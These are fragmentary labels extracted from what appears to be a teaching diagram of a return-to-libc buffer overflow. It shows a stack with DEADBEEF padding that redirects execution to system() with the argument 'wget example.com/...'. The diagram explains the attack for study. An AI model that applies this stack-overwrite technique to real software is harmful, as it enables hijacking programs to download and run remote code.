 %eip
system: pushl %ebp
movl %esp, %ebp
libc
... usleep() printf() ... system() ...
Will expect args at 8(%ebp)
padding
arguments
text ... DEADBEEF DEADBEEF wget example.com/...
buffer
%esp
%ebp